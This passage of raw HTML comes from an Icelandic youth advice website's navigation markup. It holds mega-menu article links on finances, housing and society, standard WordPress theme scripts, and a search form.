                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_6975c9cc30883" data-td_block_id="td_uid_22_6975c9cc30883"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_6975c9cc30883" data-td_block_id="td_uid_22_6975c9cc30883"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_6975c9cc330a1_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_6975c9cc330a1" ><script>var block_td_uid_32_6975c9cc330a1 = new tdBlock();
block_td_uid_32_6975c9cc330a1.id = "td_uid_32_6975c9cc330a1";
block_td_uid_32_6975c9cc330a1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_6975c9cc330a1_rand","tdc_css_class":"td_uid_32_6975c9cc330a1_rand","tdc_css_class_style":"td_uid_32_6975c9cc330a1_rand_style"}';
block_td_uid_32_6975c9cc330a1.td_column_number = "3";
block_td_uid_32_6975c9cc330a1.block_type = "td_block_mega_menu";
block_td_uid_32_6975c9cc330a1.post_count = "4";
block_td_uid_32_6975c9cc330a1.found_posts = "85";
block_td_uid_32_6975c9cc330a1.header_color = "";
block_td_uid_32_6975c9cc330a1.ajax_pagination_infinite_stop = "";
block_td_uid_32_6975c9cc330a1.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_6975c9cc330a1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_6975c9cc330a1" id="td_uid_33_6975c9cc340b0" data-td_block_id="td_uid_32_6975c9cc330a1" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_6975c9cc330a1"  id="td_uid_34_6975c9cc3410b" data-td_block_id="td_uid_32_6975c9cc330a1" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_6975c9cc330a1"  id="td_uid_35_6975c9cc3413a" data-td_block_id="td_uid_32_6975c9cc330a1" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_6975c9cc330a1"  id="td_uid_36_6975c9cc34160" data-td_block_id="td_uid_32_6975c9cc330a1" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_6975c9cc330a1"  id="td_uid_37_6975c9cc3418e" data-td_block_id="td_uid_32_6975c9cc330a1" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_6975c9cc330a1"  id="td_uid_38_6975c9cc341c0" data-td_block_id="td_uid_32_6975c9cc330a1" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_6975c9cc330a1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_6975c9cc330a1" data-td_block_id="td_uid_32_6975c9cc330a1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_6975c9cc330a1" data-td_block_id="td_uid_32_6975c9cc330a1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_6975c9cc35763_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_6975c9cc35763" ><script>var block_td_uid_39_6975c9cc35763 = new tdBlock();
block_td_uid_39_6975c9cc35763.id = "td_uid_39_6975c9cc35763";
block_td_uid_39_6975c9cc35763.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_6975c9cc35763_rand","tdc_css_class":"td_uid_39_6975c9cc35763_rand","tdc_css_class_style":"td_uid_39_6975c9cc35763_rand_style"}';
block_td_uid_39_6975c9cc35763.td_column_number = "3";
block_td_uid_39_6975c9cc35763.block_type = "td_block_mega_menu";
block_td_uid_39_6975c9cc35763.post_count = "4";
block_td_uid_39_6975c9cc35763.found_posts = "86";
block_td_uid_39_6975c9cc35763.header_color = "";
block_td_uid_39_6975c9cc35763.ajax_pagination_infinite_stop = "";
block_td_uid_39_6975c9cc35763.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_6975c9cc35763);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_6975c9cc35763" id="td_uid_40_6975c9cc365e8" data-td_block_id="td_uid_39_6975c9cc35763" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_6975c9cc35763"  id="td_uid_41_6975c9cc36623" data-td_block_id="td_uid_39_6975c9cc35763" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_6975c9cc35763"  id="td_uid_42_6975c9cc36657" data-td_block_id="td_uid_39_6975c9cc35763" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_6975c9cc35763"  id="td_uid_43_6975c9cc3667e" data-td_block_id="td_uid_39_6975c9cc35763" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_6975c9cc35763"  id="td_uid_44_6975c9cc366a1" data-td_block_id="td_uid_39_6975c9cc35763" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_6975c9cc35763"  id="td_uid_45_6975c9cc366cc" data-td_block_id="td_uid_39_6975c9cc35763" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_6975c9cc35763 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_6975c9cc35763" data-td_block_id="td_uid_39_6975c9cc35763"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_6975c9cc35763" data-td_block_id="td_uid_39_6975c9cc35763"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_6975c9cc37a10_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_6975c9cc37a10" ><script>var block_td_uid_46_6975c9cc37a10 = new tdBlock();
block_td_uid_46_6975c9cc37a10.id = "td_uid_46_6975c9cc37a10";
block_td_uid_46_6975c9cc37a10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_6975c9cc37a10_rand","tdc_css_class":"td_uid_46_6975c9cc37a10_rand","tdc_css_class_style":"td_uid_46_6975c9cc37a10_rand_style"}';
block_td_uid_46_6975c9cc37a10.td_column_number = "3";
block_td_uid_46_6975c9cc37a10.block_type = "td_block_mega_menu";
block_td_uid_46_6975c9cc37a10.post_count = "4";
block_td_uid_46_6975c9cc37a10.found_posts = "189";
block_td_uid_46_6975c9cc37a10.header_color = "";
block_td_uid_46_6975c9cc37a10.ajax_pagination_infinite_stop = "";
block_td_uid_46_6975c9cc37a10.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_6975c9cc37a10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_6975c9cc37a10" id="td_uid_47_6975c9cc388c8" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_6975c9cc37a10"  id="td_uid_48_6975c9cc38902" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_6975c9cc37a10"  id="td_uid_49_6975c9cc38932" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_6975c9cc37a10"  id="td_uid_50_6975c9cc38958" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_6975c9cc37a10"  id="td_uid_51_6975c9cc3897a" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_6975c9cc37a10"  id="td_uid_52_6975c9cc3899c" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_6975c9cc37a10"  id="td_uid_53_6975c9cc389bc" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_6975c9cc37a10"  id="td_uid_54_6975c9cc389e0" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_6975c9cc37a10"  id="td_uid_55_6975c9cc38a02" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_6975c9cc37a10"  id="td_uid_56_6975c9cc38a23" data-td_block_id="td_uid_46_6975c9cc37a10" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_6975c9cc37a10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_6975c9cc37a10" data-td_block_id="td_uid_46_6975c9cc37a10"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_6975c9cc37a10" data-td_block_id="td_uid_46_6975c9cc37a10"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings'  data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form action='#' autocomplete="off" aria-label="Search form 1">
            <input type='search' class='orig'
				   tabindex="100"
                   placeholder='Spurðu að hverju sem er...'
                   name='phrase' value=''
                   aria-label="Search input 1"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete, ignore please"
